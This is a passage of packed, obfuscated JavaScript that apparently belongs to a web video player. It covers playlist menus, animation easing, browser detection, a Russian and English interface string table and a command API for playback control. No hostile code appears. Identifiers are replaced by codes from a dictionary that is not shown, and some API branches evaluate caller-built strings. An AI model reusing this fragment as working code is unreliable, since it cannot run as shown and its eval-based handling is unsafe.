5V();o.9s=d.7n();z.lh!=\'tO\'?z=z.4w:\'\';z.lh!=\'tO\'?z=z.4w:\'\';B y=z.4w.4w;B me=z.6S("me");if(me){if(me.J("ES")==0){B i=-1;W(B j=0;j<=4L+1;j++){if(3v[j]){y==3v[j]?i=j:\'\'}}i5();if(i>-1){if(3d!=i){pG(i)}F{3d=-1}}}F{4n(1U[3d]);if(cg[3d]==me){i5();if(3d>0){pG(3d-1);L}F{3d=-1}}F{cg[3d]=me}if(3d==4L){3P("8a",me.1k(6));9u()}F if(3d==4L+1){3P("5m",me.1k(8));9u()}F{if(o.1O[me].5R){o.S.Ds(me);i5();3d=-1;EM()}F{i5();o.2A=1I;3d=-1;3P("1E","id:"+me)}}}}oI()}E EM(){W(B y in o.1O){if(o.1O.2F(y)){if(o.1O[o.cS]){if(o.1O[y].9i==o.1O[o.cS].id){o.cS=o.1O[y].id;9u();if(o.1O[y].5R){if(3Q[0].8X.Q<2){EM()}F{pG(0)}}F{if(C.1k2==1){B me=3Q[0].8X[0].6S(\'me\');me?3P("1E","id:"+me):\'\'}F{pG(0)}}1q}}}}}E pG(i){O(3Q[i],{"1e":"2j"});O(Bg(1U[i].8X[0]),{"2a-1y":46(bX,1)});O(1U[i].4h("1Z")[0],{"3c":"1T(-1, -1)"});o.S.dZ();3d=i}E i5(){if(3d>-1){O(3Q[3d],{"1e":0});O(3Q[3d],{"2J-1f":"1Y"});O(Bg(1U[3d].8X[0]),{"2a-1y":46(bX,C.5i,Bg(1U[3d].8X[0]))});O(1U[3d].4h("1Z")[0],{"3c":"1T(1, 1)"})}}E 5t(x){B y=x.4B;B me=y.6S("me");B bg=Bg(y);if(me){if(2u(C.cz)){O(bg,{"6M":"eK("+(C.cz)+")"})}if(3d==-1||me.J("nv")==0){bB(bg,-1,1X(C.1jM,bX),1)}F{if(2u(C.a6)){bB(bg,-1,C.a6,(C.8N>-1?C.8N:C.5i))}}}}E 5e(x){B y=x.4B;B me=y.6S("me");B z=EQ(o.3N);B cl=y.gl;B at=cl.5S?cl.5S.J(\'-bc\')>-1:I;B bg=Bg(y);if(me){if(2u(C.cz)){O(bg,{"6M":"eK(1)"})}if(3d==-1||me.J("ES")==0){B yy=x.4B.4w.4w;B i=-1;yy==3v[0]?i=0:\'\';yy==3v[1]?i=1:\'\';yy==3v[2]?i=2:\'\';bB(bg,-1,bX,(3d==i?1:C.5i))}F{if(o.aF[me]&&me!=o.3N){Gd(y)}if(C.pY==1&&K(C.f8)&&(me==cg[3d]||at)){bB(bg,-1,C.f8,C.5i)}F{bB(bg,-1,C.5f,C.5i)}}}};E FC(e){}E 2C(){if(6N(3v[0])){B fc=0;W(B i=0;i<1U.Q;i++){1U[i].3t>fc?fc=1U[i].3t:\'\'}ee=o.4I-fc-(o.4I>4m?v.1F.h+(o.4I>cq?60:30):0);if(fc>0){ee=2X.4N(ee/fc)*fc+(C.FX==1?2X.4N(ee/fc):0)-(o.4I<=4m?5:0)}if(ee>0){B p4=0;W(B i=0;i<=4L+1;i++){if(3Q[i]){if(3Q[i].ut>ee){O(3Q[i],{"5L-y":"8i","2N-2h":0,"5Q-1e":ee})}F{O(3Q[i],{"5L":"3u","5Q-1e":"1Y"})}if(v.1a.1u.J("2h")>-1){O(3v[i],{"2h":C.5d+JT(i)})}F{O(3v[i],{"1c":C.4F});if(i>0){B gB=C.4F+G9(i);O(3v[i-1],{"1c":gB});gB>p4?p4=gB+3v[i-1].2w:\'\'}}}}if(C.FZ==1){O(3v[4L],{"1c":C.4F+p4})}if(C.G2==1){O(3v[4L+1],{"1c":C.4F+p4+3v[4L].2w})}W(B i=0;i<3v.Q;i++){B gB=C.4F+G9(i);if(gB>o.3k){if(!jj[i]){O(3v[i],{"Y":"9b-oD"});jj[i]=G}}F{if(gB<o.3k-50&&jj[i]){O(3v[i],{"Y":"2j"});jj[i]=I}}}}}}E G9(x){B y=0;W(B i=4L-1;i>=x;i--){y+=3v[i].2w+(3v[i].2w>0?C.5d:0)}L y}E JT(x){B y=0;W(B i=0;i<x;i++){y+=3v[i].2w+(3v[i].2w>0?C.5d:0)}L y}E as(x){B t=0.3;if(x==1){W(B i=4L+1;i>=0;i--){if(ex[i]){if(C.f6=="a"){B m=1A 5E({"mc":3v[i],"me":"ux"+i,"1L":"91","to":1})}if(C.f6=="t"){B m=1A 5E({"mc":3v[i],"me":"ux"+i,"1L":"1f","to":C.8K,"1h":t});t+=0.3}if(C.f6=="i"||!C.f6){4n(3v[i])}}}}F{W(B i=0;i<=4L+1;i++){if(ex[i]){if(C.f6=="a"){B m=1A 5E({"mc":3v[i],"me":"ux"+i,"1L":"91","to":0})}if(C.f6=="t"){B m=1A 5E({"mc":3v[i],"me":"ux"+i,"1L":"1f","to":-C.8K-40,"1h":t});t+=0.3}if(C.f6=="i"||!C.f6){2M(3v[i])}}}}}E wq(x){if(x>-1){if(3Q[x].ut>ee){L G}}L I}E Gd(x){O(x,{\'1y\':C.Gf});if(C.Gg==1){O(x,{\'1G-vQ\':\'3j-K5\'})}if(C.qi>-1){O(x,{\'1J\':C.qi})}O(Bg(x),{\'2a-1y\':46(C.wb,C.qn>-1?C.qn:C.5i)})}E Bg(x){if(x){L x.4h(\'5r\')[0]}}H.wq=E(){L wq(3d)};H.gr=E(){as(0);i5();3d=-1};H.gq=E(){as(1)};H.ti=E(){L 3d>-1};H.9u=E(){if(o.cS!=0){B hd=0;3d=-1;!6N(3v[0])?hd=1:\'\';9u();hd?as(0):\'\'}};H.2C=E(){2E(Fw);Fw=1D(2C,4i)};H.aL=E(){i5();3d=-1};H.4T=E(){W(B i=0;i<=4L+1;i++){if(3v[i]){3v[i].5c("2i",6r);3v[i].5c("aN",5t);3v[i].5c("bv",5e);3Q[i].5c("qa",FC);o.29.3h(3v[i]);o.3r=1I}}}};o.1jz={"2j":"Авто","1E":"Пуск","3M":"Пауза","2q":"Стоп","2k":"Во весь экран","I1":"Выйти из полноэкранного режима","1t":"Настройки","3o":"Параметры","1P":"Громкость","4r":"Выключить звук","7D":"Включить звук","6A":"В ЭФИРЕ","1a":"Плейлист","5m":"Качество","8m":"Скачать","hA":"Открыть файл","2t":"Субтитры","6i":"Скорость","cO":"Обычная","2G":"ошибка","I9":"Включите звук","8a":"Аудио","hL":"ошибка загрузки","v1":"Очень низкое","mx":"Низкое","mt":"Среднее","mo":"Высокое","zg":"Высокое","6p":"Следующий","gd":"Предыдущий","2Y":"Поделиться","ob":"Скопировано в буфер обмена","9E":"Реклама","6k":"Пропустить","FD":"Пропустить через ","M2":"Перейти на сайт рекламодателя","jD":"Размер текста","fL":"Сдвиг по времени","jF":"Цвет текста","jX":"Цвет текста 2","oi":"Цвет фона","om":"Прозрачность фона","oq":"Тень","vo":"Контур","os":"Толщина текста","g9":"Отступ снизу","qT":"Сбросить","qF":"Скрыть параметры","IY":"Загрузить","rN":"Сон","lN":"Пропуск","FM":"Час","FN":"Минута","jz":"Секунда","KF":"Да","Kx":"Нет","of":"из","9B":"Пароль","KE":"Ошибка воспроизведения на устройстве","KQ":"Играет на устройстве","ge":"Канал","1T":"Масштаб","on":"Вкл.","8p":"Выкл.","IA":"Вместе","iL":"кбит/с","9y":"Код","1b":"Ссылка","1y":"Цвет","IB":"Контраст","eK":"Яркость","gI":"Насыщенность","tu":"Сепия"};B 5E=E(x){B jt;B 1jA;B 3F;B 5N;B 4z;B vP;B jo=0;B eP;B D7=I;B D8;if(x.me!=1I&&x.mc!=1I&&x.1L!=1I&&x.to!=1I){if(x.1h==2c){if(x.1L.J("jg")>-1){x.to==0?x.1h=0.5:x.1h=0.2}F{x.1h=0.20}}jt=MF(x.6e);if(x.1L.J("1T")==-1){if(K(o.8I[x.me])){o.8I[x.me].Ef()}o.8I[x.me]=H}if(x.1B==1){x.mc.2o("2l",G)}3F=x.1L.2I(\'|\');4z=8g(x.to).2I(\'|\');5N=1A c9();W(B i=0;i<3F.Q;i++){if(!4z[i]){4z[i]=4z[0]}if(3F[i]=="jg"){5N[i]=x.mc.g("1J")}if(3F[i]=="91"){5N[i]=x.mc.C.1J}if(3F[i]=="y"){5N[i]=x.mc.g("y")}if(3F[i]=="x"){5N[i]=x.mc.g("x")}if(3F[i]=="1c"){5N[i]=2S(x.mc.C.1c)}if(3F[i]=="1f"){5N[i]=2S(x.mc.C.1f)}if(3F[i]=="1T"){5N[i]=x.mc.g("4l")}if(3F[i]=="8i"){5N[i]=x.mc.ht}if(3F[i]=="mv"){5N[i]=x.mc.dH}if(3F[i]=="4y"){5N[i]=x.mc.g("4y")}if(3F[i]=="4l"){5N[i]=x.mc.g("4l")}if(3F[i]=="Y"){5N[i]=x.mc.g("Y")}if(3F[i]=="Ks"){5N[i]=x.mc.2w;4z[i]=2X.b6(4z[i]);x.me=="1jB"?1d("Y",x.me,5N[i],4z[i],x.mc.2w):\'\'}if(3F[i]=="1e"){5N[i]=x.mc.g("1e")}if(3F[i]=="Mf"){5N[i]=x.mc.3t}4z[i]=IF(4z[i]);5N[i]=IF(5N[i])}eP=x.1h*2f/jt.Q;vP=jt.Q;if(3F.Q==1&&5N[0]==4z[0]){cV()}F{1D(vO,2X.4N(eP))}}E vO(){W(B i=0;i<3F.Q;i++){B 1v=5N[i]+(4z[i]-5N[i])*(jt[jo]?jt[jo]:0);D9(3F[i],1v);if(3F[i]=="y"){x.mc.2o("1f",1v)}if(3F[i]=="x"){x.mc.2o("1c",1v)}if(3F[i]=="1c"){x.mc.C.1c=1v+"px"}if(3F[i]=="1f"){x.mc.C.1f=1v+"px"}if(3F[i]=="1T"){x.mc.2o("1T",1v)}if(3F[i]=="4y"){x.mc.2o("4y",1v)}if(3F[i]=="4l"){x.mc.2o("4l",1v)}if(3F[i]=="8i"){x.mc.ht=1v}if(3F[i]=="mv"){x.mc.dH=1v}if(3F[i]=="Y"){x.mc.2o("Y",1v)}if(3F[i]=="Ks"){O(x.mc,{"Y":1v})}if(3F[i]=="1e"){x.mc.2o("1e",1v)}if(3F[i]=="Mf"){O(x.mc,{"1e":1v})}}jo++;if(!D7){if(jo==vP){cV()}F{D8=1D(vO,2X.4N(eP))}}}E cV(){D7=G;if(x.1z){if(3F[0]=="91"||3F[0]=="1c"){1z(x.mc)}F{x.mc.2o("2l",I)}}if(x.1L.J("1T")==-1){o.8I[x.me]=2c;5A o.8I[x.me]}W(B i=0;i<3F.Q;i++){D9(3F[i],4z[i])}2E(D8)};E D9(y,z){if(y=="jg"){x.mc.2o("1J",z)}if(y=="91"){x.mc.C.1J=z}}H.Ef=E(){cV()};H.IW=E(){jo=vP-1;vO();cV()};H.XY=E(x0,x1,y0,y1){B e=I;W(B i=0;i<3F.Q;i++){if(3F[i]==\'x\'&&x0!=x1){e=G}if(3F[i]==\'y\'&&y0!=y1){e=G}}e?cV():\'\'};E MF(NS){fZ(NS){1C"MW":L[0,0.1jF,0.1jG,1.1jH,1.MY,1.1jI,1.102,0.1jJ,0.1jN,0.87,0.1jO,0.1jP,1.1jQ,1.1jR,1.1jS,1.1jU,0.1jV,0.MZ,0.1k0,0.1mJ,1.1mL,1.Mr,1.1mV,1.Mr,1.1p2,0.mb,0.lH,0.lH,0.lH,0.lH,1];1q;1C"g7":L[0,0.1p3,0.185,0.1p5,0.1p6,0.Mk,0.Ml,0.1p8,0.Dq,0.1pb,0.1p1,0.1pc,0.1pe,0.1pf,0.1pg,0.1ph,0.1pi,0.1pk,0.Nx,0.95,0.Mx,0.1pm,0.1pn,0.1po,0.99,0.My,0.1pd,0.mb,1];1q;7X:L[0,0.175,0.32,0.44,0.52,0.6,0.67,0.73,0.MB,0.82,0.85,0.1oC,0.1oD,0.Nx,0.95,0.97,0.1oF,0.Nz,1];1q}}};B T3=E(){B N=7q.1oG,ua=7q.1oH,CI;B M=ua.iy(/(wN|lZ|7J|ND|Nu)\\/?\\s*(\\.?\\d+(\\.\\d+)*)/i);B M=ua.iy(/(wN|lZ|7J|ND|Nu|1oJ|sZ)\\/?\\s*(\\.?\\d+(\\.\\d+)*)/i);if(M&&(CI=ua.iy(/8o\\/([\\.\\d]+)/i))!=2c)M[2]=CI[1];B rc=7q.NJ;H.ey=M?M[1]:N;H.8o=M?M[2]:7q.1oM;H.gS=7q.NJ>1;H.bQ=7q.Xc;H.wN=H.ey=="1oQ";H.Cs=H.ey=="NM 9.0";H.ie=H.ey=="NM"||H.ey=="1oS"||H.ey=="1oT";H.sZ=ua.fN(/(sZ)\\/?\\s*/i)>-1;H.ff=H.ey=="1pp";H.7J=H.ey=="1p0";H.lZ=1K.lZ;H.oR=ua.fN("1pH NT")>-1;H.5p=(ua.fN(/(8W|nT|1pG)\\/?\\s*/i)>-1)||(7q.m8===\'1pB\'&&rc>1);H.tv=v.Nl!=1&&ua.fN(/(TV|1pw|1pJ|1pA|1py|1ps|1pI|1pE)\\/?\\s*/i)>-1;H.lg=v.Nl!=1&&ua.fN(/(LG)\\/?\\s*/i)>-1;H.8W=ua.fN(/(8W)\\/?\\s*/i)>-1;H.nT=H.5p&&!H.8W;H.3S=\'1pr\'in 28.kW.C;if(ua.fN(/(d9)\\/?\\s*/i)>-1){rc>0?H.d9=G:H.tv=G;if(1pD(\'(3x:1pt)\').1pu){H.tv=G}}H.2g=(3o.2g==1||H.5p||H.d9||(ua.fN(/(1pz|1pC|wN rD)\\/?\\s*/i)>-1))&&!H.tv&&3o.1pK!=1;H.E9=H.7J||H.lZ;H.2k=I;if(H.5p){H.1pF=4v(ua.1k(ua.J(\'OS \')+3,4).1p(\'3L\',\'.\'));if(H.nT&&(!\'Ta\'in 1K||rc<2)){H.2g=H.5p=I;H.tv=G}}H.d2=!H.2g;H.EZ=H.2g||H.gS;H.rd=H.2g||H.tv;H.1oy=H.3S&&H.d2;if(o.29.A5||o.29.qb||o.29.A9||o.29.Ae||o.29.Ah){H.2k=G}};E do(5q,96){W(B s in 96){if(1H(96[s])==\'3K\'){if(s=="22"||s=="2H"){5q[s]=96[s]}F{W(B s2 in 96[s]){if(1H(5q[s])!=\'3K\'){5q[s]={}}if(1H(96[s][s2])==\'3K\'){W(B s3 in 96[s][s2]){if(1H(5q[s][s2])!=\'3K\'){5q[s][s2]={}}if(1H(96[s][s2][s3])==\'3K\'){W(B s4 in 96[s][s2][s3]){if(1H(5q[s][s2][s3])!=\'3K\'){5q[s][s2][s3]={}}5q[s][s2][s3][s4]=96[s][s2][s3][s4];if(s3==\'2W\'||s3==\'2N\'){5q[s][s2][s3][s4]=2S(5q[s][s2][s3][s4])}}}F{5q[s][s2][s3]=96[s][s2][s3];if(s2==\'2W\'||s2==\'2N\'){5q[s][s2][s3]=2S(5q[s][s2][s3])}}}}F{5q[s][s2]=96[s][s2];if(s==\'2W\'||s==\'2N\'){5q[s][s2]=2S(5q[s][s2])}}}}}F{if(s.J("Kj")>0&&4C(96[s])===""){}F{5q[s]=FF(s,96[s])}}}L 5q};B FF=E(1l,5S){if(1H(5S)==\'5h\'){5S=4C(5S);if(1l.J("1y")>-1&&5S!=-1){5S=3W(5S)}}L 5S};E Ps(){2V{B 5M=1K[\'41\'],x=\'1nh\';5M.7Y(x,x);5M.HS(x);L G}2z(e){L I}};E Ei(ei){if(ei){if(K(o.8I[ei])){o.8I[ei].Ef()}}};B 3a=E(x){B y=x;if(y){y=x.6a(0).Ux()+x.5B(1);if(y.J("3L")>-1){y=y.1p(/3L/ig," ")}}B en={"of":"of","iL":"iL","KQ":"Kv on Kw","KE":"Kv 2G on Kw","9B":"sL","Kx":"No","rN":"1ni","lN":"jh","hA":"mT 2H","KF":"1nj","g9":"1nk 2N","os":"1nl hX","oq":"1nm","om":"cG 1J","oi":"cG 1y","jD":"DW 3B","jF":"DW 1y","jX":"DW 1y 2","fL":"4J mW","qF":"aL 3o","qT":"1nn","gd":"1np","ob":"qP to 1ne","v1":"1nq","mx":"1nt","mt":"1nu","mo":"LV","zg":"LV","xt":"HD","xI":"1nx HD","1ny":"1nz HD","zr":"1nB HD","zH":"1nC HD 4K","9E":"Ad","M2":"Go to 1nr 1nc\'s 1nb","8a":"1mN","6A":"1mO","2k":"1mP 2k","I1":"Me 2k"};if(K(en[x])){y=en[x]}if(v.LM==1){if(o[\'tr\'+o.1n.bQ]){v.bQ=o.1n.bQ;v.LM=0}}if(K(o[\'tr\'+v.bQ])){if(K(o[\'tr\'+v.bQ][x])){y=o[\'tr\'+v.bQ][x]}}if(v.DF){if(v.DF[x]){y=v.DF[x]}}L y};B bK=E(x,y,z){if(!K(o.mm[y])&&v.AS!=1){B t=o.g1?o.g1:(v.1U?v.1U:\'\');K(v.9c)?t=v.9c:\'\';if(v.Lz[x]==1&&v.Mw==1&&K(v.DG)){if(K(1K["LL"+v.DG])){1K["LL"+v.DG].1mR(\'se\'+x,{1U:t});1d("Lu",\'se\'+x)}F{1d("Lu 1mS 2G")}}if(v.Lw[x]==1){if(v.ga==1){B oL;if(1K.LK){oL={\'1mT\':\'1oz\',\'1mW\':t};if(v.oO){if(1H(v.oO)=="3K"){W(B g in v.oO){if(v.oO.2F(g)){oL[g]=v.oO[g]}}}}v.1mX==1?1d(\'ga\',\'se\'+x,oL):\'\';LK(\'1m\',\'se\'+x,oL)}}}}z?o.mm[y]=G:\'\'};B rw=E(1b){B x=\'\';1b=1b.1p("v=","{=");if(1b){if(1b.J(\'lU.be/\')>-1){x=1b.1k(1b.J(".be/")+4);x.1p("/","")}F{x=1b.2I(/(lU.be\\/|v\\/|9y\\/|1mM\\?|4f.1mY\\/o7\\/[^#]*#([^\\/]*?\\/)*)\\??{?=?([^#\\&\\?]*)/)[3]}if(x!=\'\'){if(x.J("?t=")>0){v.1M=x.1k(x.J("?t=")+3);B h=0;B m=0;B s=0;if(v.1M.J("h")>0){h=v.1M.1k(0,v.1M.J("h"));v.1M=v.1M.1k(v.1M.J("h")+1)}if(v.1M.J("m")>0){m=v.1M.1k(0,v.1M.J("m"));v.1M=v.1M.1k(v.1M.J("m")+1)}if(v.1M.J("s")>0){s=v.1M.1k(0,v.1M.J("s"));v.1M=v.1M.1k(v.1M.J("s")+1)}if(h>0||m>0||s>0){v.1M=h*xA+m*60+s*1}}if(x.J("?")>0){x=x.1k(0,x.J("?"))}}}L x};B js=E(x,y,li,ev){if(1H(y)==\'5h\'){y=y.1p(/\'/ig,\'′\')}if(x=="aJ"){o.aJ=G}if(ev==1){W(B yi in y){if(y.2F(yi)){if(1H(y[yi])=="3K"){y[yi]=\'\'}}}}if(v.sT==1&&o.aJ){if(v.1n6==1||li==1){HK(x,y)}F{if(y!=1I){if(1H(y)==\'3K\'){2V{y=6h.s7(y)}2z(e){}}}if(1H(v.22)==\'5h\'){if(v.22.J("{")==0){2V{v.22=v.22.1p(/\\\'/ig,\'"\');v.22=6h.8H(v.22)}2z(e){ar.1d(e)}}}if(1H(v.22)==\'3K\'){if(K(v.22[x])||K(v.22[\'ke\'])){B z=x;if(!K(v.22[x])&&K(v.22[\'ke\'])){z=\'ke\'}if(x.J("4t")==0){if(K(v.22[\'P\'])){z=\'P\'}}2V{if(y!==1I){2r(v.22[z]+"(\'"+x+"\',\'"+v.id+"\',\'"+y+"\')")}F{2r(v.22[z]+"(\'"+x+"\',\'"+v.id+"\')")}}2z(e){1d("22",e,x)}}}F{if(v.22==\'\'){v.22="LC"}2V{if(y!==1I){2r(v.22+"(\'"+x+"\',\'"+v.id+"\',\'"+y+"\')")}F{2r(v.22+"(\'"+x+"\',\'"+v.id+"\')")}}2z(e){1d("22",e,x,y)}}}}if(o.aJ&&v.UN==1){if(o.Ly){2V{o.Ly.9H.lT({1m:x,9J:y},"*")}2z(e){}}}if(v.S5==1&&li!==1){if(x&&2u(v.Lo)){B pm=v.Lo.1p(/\\s+/ig,\'\').2I(\',\');if(pm.J(x)==-1){L}}B zv={1m:x,1h:o.R?(x=="4A"?o.Nv:o.R.1h()):0};if(y!=1I){zv["2x"]=y}if(x=="1i"||x=="1h"){zv["1i"]=o.R.1i()}if(x=="1P"||x=="7D"){zv["1P"]=v.1P}if(x=="1A"){zv["id"]=3P("Kq")}2V{1K.aZ.lT(zv,\'*\')}2z(e){};B z=x;x=="aJ"||x=="1M"||x=="5l"?z=x+"ed":\'\';x=="1E"?z="1n7":\'\';x=="3M"?z="4k":\'\';x=="4r"?z="3g":\'\';x=="7D"?z="1n8":\'\';x=="4A"?z="1n9":\'\';x=="1na"?z="1nD":\'\';zv["1m"]=z;if(z!=\'\'&&z!=x){zv=6h.8H(6h.s7(zv));2V{1K.aZ.lT(zv,\'*\')}2z(e){}}}};B HK=E(x,y){B ev=28.1nE(\'9m\');if(y!==1I){ev.9J=y}ev.1o7(x,G,G);o.26.1od(ev)};H.3p=E(x,y,U){v.1or==1?1d(\'3p\',x,y):\'\';L 3P(x,y,U)};E 3P(x,y,U){if(K(o.X)&&1H(x)==\'5h\'){if(o.hS==1){L}if(U){if(1H(U)==\'5h\'){if(U.J("id:")==0){U=o.S.He(U.1k(3),"5P");if(U){if(x=="ij"&&y=="1os"){U.vI()}}}}}if(x=="1E"||x=="2H"){if(K(y)){B ae=I;if(1H(y)==\'5h\'){y=y.1p(/(\\r\\n|\\n|\\r)/gm,"");B 2A=-1;if(y.J("[4A:")>-1&&y.sK("]")==y.Q-1){2A=y.1k(y.J("[4A:")+6,y.Q-1);2A=2A.1k(0,2A.Q-1);if(2A=="1h"){2A=o.R.1h()}F{2A=2S(2A)}y=y.1k(0,y.J("[4A:"));if(y==\'\'){if(o.R.1i()>0){o.X.4R(2A);o.X.2Z();L}F{o.2A=2A;o.X.2Z();L}}F{o.2A=2A}}if(y.J("[KJ]")>-1){ae=G;y=y.1p(\'[KJ]\',\'\')}if(y.J("#"+v.bU)==0){y=o[o.fd[0]](y)}if(y.J("#"+v.fb)==0&&y.J(v.hK)>0){o[o.fd[1]](y,Jb,x);L}if(y.J("#0")==0){y=eU(y)}if(v.f0==1){y=f0(y)}if(y.J(".a0")==y.Q-4){B 47=hQ(y);47.9n=E(){if(H.jU==4&&H.8n==4m){2V{3P(\'1E\',6h.8H(H.cK))}2z(e){}}};47.dD();L}if(y.J("id:")==0&&K(o.1O)){B z=I8(y);if(K(o.1O[z])){o.S.Ds(z);2A>-1?o.2A=2A:\'\';L G}F{L I}}if(y.J("1ot:")==0){B z=y.1k(10);if(o.3b=="4f"){o.R.Wf(z);L G}F{y=\'//lU.be/\'+z}}}if(x=="1E"){o.S.Pa();o.X.i6(y,1I,1I,(ae?1:0))}if(x=="2H"){o.qU=G;v.3G=0;o.X.i6(y,1,1I,(ae?1:0));o.S.4V(0,0);o.1M=I}}F{if(x=="1E"){o.X.2Z()}if(x=="2H"){1H KD==\'E\'?KD():\'\'}}}if(x=="dn"){y?o.R.zj(y):\'\'}if(x=="5a"){if(K(y)){o.qU=G;o.X.i6(y,1,1)}F{o.R.Cn()}}if(x=="3M"){if(o.1E){o.X.3n();o.X.pj()}if(K(y)){if(y==1){2V{if(o.P){o.P.3M()}if(o.5n){o.5n.3M()}}2z(e){}}}}if(x=="ge"&&K(y)){o.1M&&o.9A?o.9A.Ku(y):\'\'}if(x.J("1ou")==0){if(o.P){o.P.Ld(x.1k(6),y)}}if(x=="6O"){L o.fQ}if(x=="aK"){o.aK.9v();o.aK=1A Bq();if(K(y)){o.aK.a0(y)}F{if(v.WE==1){o.aK.a0(v.WG)}F{o.aK.a0("1ov 8u")}if(v.WH==1&&K(v.WI)){o.hB=1A WJ()}}}if(x=="94"){!o.1M?o.S.CL():\'\';o.S.bs();o.S.Ob("tc")}if(x=="h8"){o.1E?o.X.3n():o.X.2Z()}if(x=="2q"){v.5a=0;v.3G=0;o.R.Cj();o.X.eO()}if(x=="7S"){o.1h=o.R.1h();o.X.jV()}if(x=="8m"){if(v.bh){if(v.bh.on==1&&v.bh.1ow==1){o.X.ow()}}}if(x=="HQ"&&K(y)){if(o.6u){o.6u.3p(y)}}if(x=="2Y"){o.S.R1()}if(x=="1ox"&&K(y)){if(v.P==1){if(y.J(\'js:\')==0){v.7M=y;v.pq=G;o.X.yp("7M")}F{if(o.p!=\'\'){B sv=6h.8H(hW(o.p));W(B l in sv){if(sv.2F(l)){if(K(sv[l].id)){if(y==sv[l].id){v.7M=\'aW\'+(K(sv[l][\'h5\'])?\'h5\'+sv[l][\'h5\']:\'\')+y+\'3L\'+sv[l].8k;v.pq=G;o.X.yp("7M")}}}}}}}}if(x=="1o6"){1H Ni=="E"?Ni(y):\'\'}if(x=="N4"&&y){v.N4=y;o.42?o.42.1nT():\'\'}if(x=="4r"){o.X.5K()}if(x=="6i"){if(K(y)){o.X.bE(y)}F{L o.7s[o.ce]}}if(x=="ec"){if(v.bh&&o.dz){if(v.bh.dz==1){L 2X.4N((o.dz.6M(1o5).Q-1)/2X.4N(o.R.1i())*100)}}}if(x=="n6"){L o.7s}if(x=="7D"){o.X.7y()}if(x=="tx"){if(K(y)){v[x]=y;o.X.m0()}}if(x=="gf"){L o.2U}if(x=="mR"){L o.ab?G:I}if(x=="6A"){L o.R?o.R.7l():I}if(x=="HB"){L v.bM==1?(v.GC==1?o.3E.5B(1):o.3E.5B(0,-1)):o.3E}if(x=="P7"){o.5U?o.43.8p():o.43.bC(1X(o.NQ,(o.43.8M()==0?1:0)))}if(x=="Ox"){if(o.43){o.43.1G()}}if(x=="i9"){L o.b3}if(x.J("2t:")==0&&y){v[x.1p(\'1U:\',\'3L\')]=y;o.X.pj()}if(x=="1nH"){L o.oW}if(x=="dq"){L o.7w}if(x=="1P"||x=="NI"){if(K(y)){if(1H y=="5h"){if(y.J("+")==0){y=v.1P+4v(y.1k(1))}F{if(y.J("-")==0){y=v.1P-4v(y.1k(1))}}}if(y>=0&&y<=1){o.X.5b(y)}}L o.3g?0:v.1P}if(x=="uX"){o.R.HW(y)}if(x=="dn"){o.R.zj(y)}if(x=="3g"){L K(o.3g)?o.3g:I}if(x=="1nI"){o.S?o.S.Pd(y):\'\'}if(x=="df"){1H MA==\'E\'?MA(y):\'\'}if(x=="tR"){L v.tR}if(x.J("1nJ")==0){2r(\'1K.\'+x.1k(4)+\'=\'+y);L G}if(x=="5J"){o.S.DQ()}if(x=="By"){o.S.sC()}if(x=="DQ"){eT()}if(x=="2G"){o.R.3R(x)}if(x=="4A"){if(K(y)){if(1H y=="5h"){if(y.J("%")>-1){y=2S(y.1k(0,y.J("%")));y=o.R.1i()*y/100}F{B ro=o.R.1h();if(o.42&&!o.1M){if(!o.42.n1){B f=o.42.e7();if(f.t&&f.d){ro=f.t;o.42.n1=G}}}if(y.J("+")==0){y=ro+4v(y.1k(1))}F{if(y.J("-")==0){y=ro-4v(y.1k(1))}}}}y=y*1;y<0?y=0:\'\';if(o.R.1i()>0){y>o.R.1i()?y=0:\'\'}if(!K(o.P)&&!K(o.7i)&&o.R.1i()>0){o.2A=1I;o.X.4R(y,G);o.X.zy()}F{o.2A=y}}}if(x=="1nK"){ar.1d(y);y?v.2e.4A=y:\'\'}if(x=="2k"){!o.2k?o.X.b4():\'\'}if(x=="Er"){o.2k?o.X.9j():\'\'}if(x=="1nL"){L o.2k}if(x=="3B"){L o.3k+\'/\'+o.4I}if(x=="1nM"){L o.R?o.R.3B():1I}if(x=="1nN"){if(K(o.g2)){o.g2.Do()}}if(x=="OA"||x=="1nO"){if(K(o.g2)){o.g2.Un()}}if(x=="1h"||x=="Mq"){B mY=o.R?o.R.1h():0;if(o.42&&v.eB==1&&!o.1M&&mY==0){B f=o.42.e7();if(f.t){mY=f.t}}L x=="Mq"?kM(mY):mY}if(x=="1nP"){if(o.f9){3P("1E","id:"+o.f9)}if(o.Mi){3P("4A",o.Mi);3P("1E")}}if(x=="1i"){L o.R?o.R.1i():0}if(x=="aD"){L o.R?o.R.aA():0}if(x=="92"){if(y){v.92=y;o.S.q5()}}if(x=="5m"){if(K(y)){if(U){v.hd=dp(v.hd,y,U);if(o.2U.Q==2){o.X.7k(v.hd)}}F{o.X.7k(y)}}F{L o.R?CP(o.R.wF()):0}}if(x=="8a"){if(K(y)){if(y==\'Hu\'){L o.7G*1}if(U){v.Hl=dp(v.Hl,y,U);if(o.7w.Q==2){o.X.iq(v.Hl)}}F{o.X.iq(y)}}F{L o.R?o.R.zG():0}}if(x=="MX"){L o.3b=="4f"}if(x=="Fz"){if(o.7G>0){o.uK=o.7G}o.X.i6(o.4X[o.rE])}if(x=="8P"){L o.1E}if(x=="sR"){L o.1M}if(x=="1n"){L o.1n[y]}if(x=="ML"){o.hS!=1?o.R.zn():\'\'}if(x=="id"){L v.id}if(x=="1d"){v.1d=y}if(x=="sT"){v.sT=y}if(x=="1V"){o.R.Uk()}if(x=="1nQ"){o.R.BA();if(U){o.Cv=dp(o.Cv,y,U)}}if(x=="6x"){o.R.iQ()}if(x=="1nR"){if(1H(IU)==\'E\'){IU(x,y)}}if(x=="bF"){o.R.gp()}if(x=="3o"&&v.AS!=1){ar.1d(3o)}if(x=="1nG"&&o.4Q){o.4Q.aJ()}if(x=="1nS"&&o.4Q){o.4Q.5C()}if(x=="2t"){if(K(y)){if(y==\'Hu\'){L o.4d*1}if(y==\'0/1\'){if(o.5U){o.Ht=o.4d;y=-1}F{y=o.Ht?o.Ht:0}}if(y.6G().Q<3&&o.43){o.43.bC(y*1)}F{v.2t=y;o.X.jx(y)}}F{L o.3E?o.3E[o.4d]:\'\'}}if(x=="+2t"&&v.2t){if(K(y)){v.2t+=\',\'+y;o.X.jx(v.2t)}}if(x=="f5"){if(K(o.f5)){if(K(y)){o.f5.3p(y)}F{L o.f5.1nU()}}}if(x=="ho"){if(o.Ip){L o.Ip}F{L I}}if(x=="aP"){L 